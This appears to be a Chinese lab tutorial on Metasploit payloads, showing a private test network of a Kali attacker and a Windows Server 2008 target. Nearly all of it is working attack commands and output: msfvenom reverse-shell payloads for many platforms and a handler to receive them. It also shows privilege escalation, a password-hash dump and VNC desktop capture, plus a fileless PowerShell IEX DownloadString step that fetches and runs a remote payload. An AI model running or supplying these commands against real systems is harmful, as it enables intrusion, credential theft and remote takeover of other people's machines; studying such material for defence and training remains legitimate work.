07-MSF PAYLOAD模块
1 windows平台
1.1 环境搭建
Windows server 2008 R2 Datacenter:192.168.5.128
kali linux:192.168.5.136
1.2 在kali上使用MSF Payload生成病毒
生成1.exe病毒文件。
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.5.136 lport=3333 -f exe > 1.exe
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.5.136 lport=3333 -f exe > 1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿kali)-[~]
└─# ls
1.exe
各平台payload生成:
Linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -a x86 --platform Linux -f elf > shell.elf
Windows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -f exe > shell.exe
Mac:
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Android:
msfvenom -a dalvik -p android/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -f raw > shell.apk
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 R > test.apk
PHP:
msfvenom -p php/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
1.3 拷贝病毒到被攻击主机windows server2008
从kalli机拷贝病毒文件1.exe到目标主机上。
1.4 kali进行监听
在kali机上进行监听,命令如下:jobs是查看当前所有工作。注意IP、端口等与生成病毒一致。
handler -H 192.168.5.136 -P 3333 -p windows/meterpreter/reverse_tcp
msf6 > handler -H 192.168.5.136 -P 3333 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.5.136:3333
msf6 > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.5.136:3333
msf6 >
1.5 被攻击主机windows server2008模拟中招运行病毒
双击执行1.exe
1.6 kali获取目标主机权限
被攻击主机执行病毒后kali上显示已经拿下权限。
msf6 >
[*] Sending stage (175686 bytes) to 192.168.5.128
[*] Meterpreter session 1 opened (192.168.5.136:3333 -> 192.168.5.128:49164) at 2022-12-23 02:40:42 -0500
在被攻击主机上命令行上执行netstat -ant查看,已经成功建立连接

使用sessions -l查看当前会话,使用sessions -i 1进入当前会话。执行shell命令进入命令行交互界面。使用ipconfig查看IP地址。
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-75NA0949GFB\Administrator @ WIN-75NA0949 192.168.5.136:3333 -> 192.168.5.128:49164 (1
GFB 92.168.5.128)
msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2288 created.
Channel 1 created.
Microsoft Windows [▒汾 6.1.7601]
▒▒Ȩ▒▒▒▒ (c) 2009 Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP ▒▒▒▒
▒▒̫▒▒▒▒▒▒▒▒ ▒▒▒▒▒▒▒:
▒▒▒▒ض▒▒▒ DNS ▒▒ . . . . . . . : localdomain
▒▒▒▒▒▒▒ IPv6 ▒▒ַ. . . . . . . . : fe80::4cee:7eba:c431:6e0c%11
IPv4 ▒▒ַ . . . . . . . . . . . . : 192.168.5.128
▒▒▒▒▒▒▒▒ . . . . . . . . . . . . : 255.255.255.0
Ĭ▒▒▒▒▒. . . . . . . . . . . . . : 192.168.5.2
▒▒▒▒▒▒▒▒▒ isatap.localdomain:
ý▒▒״̬ . . . . . . . . . . . . : ý▒▒▒ѶϿ▒
▒▒▒▒ض▒▒▒ DNS ▒▒ . . . . . . . : localdomain
C:\Users\Administrator\Desktop>
获取hash值
meterpreter > getuid
Server username: WIN-75NA0949GFB\Administrator
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: WIN-75NA0949GFB\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windwos/gather/hashdump
[-] The specified meterpreter session script could not be found: post/windwos/gather/hashdump
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY b6af79f562638c8765e545393476a140...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Administrator:"5▒S▒:S"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:594664d649204bb5c644c47d721bebfc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
run vnc获取桌面
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.5.136 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\ADMINI~1\AppData\Local\Temp\1\MNsCzZ.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.5.136:4545...
meterpreter > [*] VNC Server session 2 opened (192.168.5.136:4545 -> 192.168.5.128:49165) at 2022-12-23 03:09:11 -0500
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "win-75na0949gfb"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding

exit退出sessions。
后台挂起:background
meterpreter > background
[*] Backgrounding session 1...
msf6 > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-75NA0949GFB 192.168.5.136:3333 -> 192.168.5.128:49164 (192.168.
5.128)
msf6 >
2 linux平台
环境:kali linux:192.168.5.136
都是在本机进行测试。
1、在kali上生成linux病毒。
┌──(root㉿kali)-[~] └─# msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.5.136 lport=5555 -f elf > shell.elf [-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 123 bytes Final size of elf file: 207 bytes
2、kali上进行监听
msf6 > handler -H 192.168.5.136 -P 5555 -p linux/x86/meterpreter/reverse_tcp
[*] Payload handler running as background job 3.
[*] Started reverse TCP handler on 192.168.5.136:5555
3、kali本地运行病毒
┌──(root㉿kali)-[~] └─# chmod 777 shell.elf ┌──(root㉿kali)-[~] └─# ll -h |grep shell.elf -rwxrwxrwx 1 root root 207 Dec 23 03:23 shell.elf ┌──(root㉿kali)-[~] └─# ./shell.elf
4、kali已经监听到
msf6 > [*] Sending stage (989032 bytes) to 192.168.5.136 [*] Meterpreter session 3 opened (192.168.5.136:5555 -> 192.168.5.136:47412) at 2022-12-23 03:29:07 -0500
ctrl+c退出shell。
meterpreter > shell Process 47080 created. Channel 1 created. ls 1.exe Desktop Documents Downloads Music Pictures Public Templates Videos shell.elf ^CCleanupSignalHandler called Terminate channel 1? [y/N] y
设置后台运行。
meterpreter > background [*] Backgrounding session 3... msf6 > sessions -l Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-75NA0949GFB 192.168.5.136:3333 -> 192.168.5.128:49164 (192.168. 5.128) 3 meterpreter x86/linux root @ 192.168.5.136 192.168.5.136:5555 -> 192.168.5.136:47412 (192.168. 5.136) msf6 >
3 Powershell 配合msf无文件攻击
3.1 环境搭建
Windows server 2008 R2 Datacenter:192.168.5.128
kali linux:192.168.5.136
web服务器:192.168.5.1
3.2 在kali上使用MSF Payload生成病毒
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.5.136 lport=6666 -f psh-reflection > x.ps1 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x64 from the payload No encoder specified, outputting raw payload Payload size: 510 bytes Final size of psh-reflection file: 3196 bytes
3.3 在kali上进行监听
msf6 > handle -H 192.168.5.136 -P 6666 -p windows/x64/meterpreter/reverse_tcp [-] Unknown command: handle msf6 > handler -H 192.168.5.136 -P 6666 -p windows/x64/meterpreter/reverse_tcp [*] Payload handler running as background job 4. [*] Started reverse TCP handler on 192.168.5.136:6666

3.4 把生成的脚本访问web服务器的www目录

3.5 在被攻击主机192.168.5.128上执行powershell命令
powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.5.1/x.ps1')
3.6 kali上获取到主机权限
[*] Sending stage (200774 bytes) to 192.168.5.128 [*] Meterpreter session 4 opened (192.168.5.136:6666 -> 192.168.5.128:49291) at 2022-12-23 04:02:58 -0500
msf6 > sessions -l Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-75NA0949GFB 192.168.5.136:3333 -> 192.168.5.128:49164 (1 92.168.5.128) 4 meterpreter x64/windows WIN-75NA0949GFB\Administrator @ WIN-75NA0949 192.168.5.136:6666 -> 192.168.5.128:49291 (1 GFB 92.168.5.128) msf6 > sessions -i 4 [*] Starting interaction with 4... meterpreter > getuid Server username: WIN-75NA0949GFB\Administrator meterpreter >



 浙公网安备 33010602011771号
浙公网安备 33010602011771号